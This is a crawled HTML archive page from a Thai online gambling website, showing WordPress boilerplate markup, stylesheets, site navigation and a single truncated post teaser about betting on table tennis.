

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ufamobile66.com/2022/02/24/
body_size: 7763
content:
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>กุมภาพันธ์ 24, 2022 &#8211; UFABET เว็บพนันออนไลน์ ฝากถอนไม่มีขั้นต่ำ</title>
	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="UFABET เว็บพนันออนไลน์ ฝากถอนไม่มีขั้นต่ำ &raquo; ฟีด" href="https://ufamobile66.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UFABET เว็บพนันออนไลน์ ฝากถอนไม่มีขั้นต่ำ &raquo; ฟีดความเห็น" href="https://ufamobile66.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ufamobile66.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ufamobile66.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://ufamobile66.com/wp-content/fonts/e3b0cb53a2c3bc50d78cbea1723602dc.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://ufamobile66.com/wp-content/themes/minimal-travelogue/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-travelogue-parent-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-travelogue-css' href='https://ufamobile66.com/wp-content/themes/minimal-travelogue/assets/custom.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ufamobile66.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ufamobile66.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ufamobile66.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://ufamobile66.com/wp-content/uploads/2020/12/cropped-logo-ufamobile66-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ufamobile66.com/wp-content/uploads/2020/12/cropped-logo-ufamobile66-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ufamobile66.com/wp-content/uploads/2020/12/cropped-logo-ufamobile66-180x180.png" />
<meta name="msapplication-TileImage" content="https://ufamobile66.com/wp-content/uploads/2020/12/cropped-logo-ufamobile66-270x270.png" />
    
</head>

<body class="archive date wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-travelogue hfeed no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout slider-enabled">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
        <div class="top-bar">
            <div class="container">
                <div class="row">
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                    <span class="site-title primary-font">
                                    <a href="https://ufamobile66.com/" rel="home">
                                        UFABET เว็บพนันออนไลน์ ฝากถอนไม่มีขั้นต่ำ                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <div class="offcanvas-navigation">
                            <label id="widgets-nav" class="switch">
                                <input type="checkbox" name="side-nav" />
                                <div></div>
                            </label>
                        </div>
                    </span>
                    <span class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </span>
                    <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </span>

                    <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://ufamobile66.com/">UFABET</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://ufamobile66.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">สล็อตออนไลน์</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://ufamobile66.com/nextbet/">NEXTBET</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://ufamobile66.com/sa-gaming/">SA Gaming</a></li>
</ul></div>                </nav><!-- #site-navigation -->
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://ufamobile66.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form>            </div>
        </div>
        <div class="close-popup"></div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                            <h1 class="entry-title">วัน: <span>24 กุมภาพันธ์ 2022</span></h1>                                <div class="title-seperator secondary-bgcolor"></div>
                                                            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ufamobile66.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ufamobile66.com/2022/"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ufamobile66.com/2022/02/"><span itemprop="name">กุมภาพันธ์</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">24</span><meta itemprop="position" content="4" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">

            
                
<article id="post-797" class="post-797 post type-post status-publish format-standard has-post-thumbnail hentry category-17 tag-68">
    <div class="pb-30 mb-60 twp-article-wrapper clearfix">

    
		<header class="article-header text-center">

			

			
				<div class="post-category secondary-font">
					<span class="meta-span">
						Category: <a href="https://ufamobile66.com/category/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="category tag">พนันออนไลน์</a>					</span>
				</div>

			
			<h2 class="entry-title">
				<a href="https://ufamobile66.com/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/">พนันกีฬา เดิมพันกีฬาออนไลน์ แนะนำวิธีเดิมพันเทเบิลเทนนิส ที่แม่นยำและถูกต้อง</a>
			</h2>

		</header>

        <div class="entry-meta text-uppercase">
			<span class="posted-on secondary-font">Posted On <a href="https://ufamobile66.com/2022/02/24/" rel="bookmark"><time class="entry-date published" datetime="2022-02-24T04:05:21+00:00">กุมภาพันธ์ 24, 2022</time><time class="updated" datetime="2022-02-24T04:05:22+00:00">กุมภาพันธ์ 24, 2022</time></a></span><span class="author secondary-font"> By <a class="url" href="https://ufamobile66.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->

				<div class="entry-content twp-entry-content archive-image-full">

			
			<div class='twp-image-archive image-full'>					<a href="https://ufamobile66.com/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/" title="พนันกีฬา เดิมพันกีฬาออนไลน์ แนะนำวิธีเดิมพันเทเบิลเทนนิส ที่แม่นยำและถูกต้อง">
					<img width="1000" height="532" src="https://ufamobile66.com/wp-content/uploads/2022/02/3.jpg" class="attachment-full size-full wp-post-image" alt="พนันกีฬา" decoding="async" fetchpriority="high" srcset="https://ufamobile66.com/wp-content/uploads/2022/02/3.jpg 1000w, https://ufamobile66.com/wp-content/uploads/2022/02/3-300x160.jpg 300w, https://ufamobile66.com/wp-content/uploads/2022/02/3-768x409.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>
			
				<div class="twp-text-align">
					<p>พนันกีฬา การพนันกีฬาเทเบิลเทนนิสในกีฬาที่เร็วและมีพลังม [&hellip;]</p>
 <a href="https://ufamobile66.com/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/" class="read-more">Continue Reading<i class="ion-ios-arrow-right"></i></a>				</div>

			
